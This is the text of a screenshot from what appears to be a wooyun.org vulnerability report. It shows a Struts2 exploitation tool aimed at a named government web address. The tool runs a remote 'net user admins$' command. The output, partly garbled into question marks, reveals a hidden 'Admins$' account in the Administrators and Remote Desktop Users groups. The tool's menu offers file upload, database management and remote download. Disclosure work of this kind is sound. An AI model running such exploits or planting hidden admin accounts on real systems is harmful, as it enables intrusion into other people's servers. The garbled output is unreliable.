 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://zzty.gov.cn/newsMain.do
字符集： UTF-8 提交方式： GET 空格编码 \40
远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： net user admins$ 执行 回显
??? Admins$
??
??
?????
??/???? 000 (?????)
???? Yes
???? ??
?????? 2016/1/5 10:55:26
???? 2016/2/16 10:55:26
????? 2016/1/5 10:55:26
???? Yes
???????? Yes
?????? All
????
??????
???
???? 2016/1/5 11:10:36
????????? All
????? *Administrators *Remote Desktop Users
*Users
????? *None
www.wooyun.org